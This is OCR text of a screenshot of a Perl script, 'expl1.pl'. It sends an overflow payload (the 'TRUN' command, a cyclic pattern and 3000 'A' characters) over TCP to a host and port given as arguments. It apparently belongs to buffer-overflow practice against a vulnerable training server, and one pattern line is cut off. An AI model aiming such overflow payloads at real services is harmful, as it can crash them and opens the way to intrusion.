 sers > yash007 > Desktop > expl1.pl
1 #!/usr/bin/perl
2 use IO::Socket;
3 if ($ARGV[1] eq '') {
4 die("Usage: $0 IP_ADDRESS PORTnn");
5 }
6 $baddata = "TRUN ."; # sets variable $baddata to "TRUN /.:/"
7 $baddata .= "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad
8 $baddata .= "A" x 3000; # appends (.=) 3000 "A" characters to $baddata
9 $socket = IO::Socket::INET->new( # setup TCP socket – $socket
10 Proto => "tcp",
11 PeerAddr => "$ARGV[0]", # command line variable 1 – IP Address
12 PeerPort => "$ARGV[1]" # command line variable 2 – TCP port
13 ) or die "Cannot connect to $ARGV[0]:$ARGV[1]";
14 $socket->recv($sd, 1024); # Receive 1024 bytes data from $socket, store in $sd
15 print "$sd"; # print $sd variable
16 $socket->send($baddata); # send $baddata variable via $socket